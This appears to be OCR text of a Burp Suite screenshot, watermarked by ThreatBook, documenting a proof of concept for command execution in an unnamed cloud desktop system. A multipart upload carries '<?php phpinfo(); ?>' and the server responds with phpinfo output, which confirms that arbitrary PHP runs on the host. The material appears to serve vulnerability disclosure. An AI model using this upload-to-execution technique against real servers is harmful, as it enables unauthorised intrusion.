 • 某云桌面系统命令执行
Burp Suite Community Edition v2020.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 ×
19 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × 51 × ...
Send Cancel < >
Target: http:/
Request
Raw Params Headers Hex
1 POST HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/*,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8
7 Cookie: think_language=zh-cn; PHPSESSID_NAMED=h9j8utbmv82cb1dcdlav1cgdf6
8 Connection: close
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfcKRltGv
10 Content-Length: 184
11
12 ------WebKitFormBoundaryfcKRltG
13 Content-Disposition: form-data
14 Content-Type: image/avif
15
16 <?php phpinfo(); ?>
17 ------WebKitFormBoundaryfcKRltGv--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Apr 2021 02:24:17 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 18
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 _Requst:<br>
10
11
12
不安全 —
PHP Version 5.4.16
php
System Linux localhost.localdomain 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24
UTC 2018 x86_64
Build Date Apr 12 2018 19:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc
(php.ini) Path
Loaded Configuration /etc/php.ini
File
Scan this dir for /etc/php.d
additional .ini files
Additional .ini files /etc/php.d/curl.ini, /etc/php.d/fileinfo.ini, /etc/php.d/json.ini, /etc/php.d/phar.ini,
parsed /etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,NTS
PHP Extension Build API20100525,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
ThreatBook
微步在线
ThreatBook
微步在线
? < + > Type a search term
0 matches
Done
1 bytes | 37 millis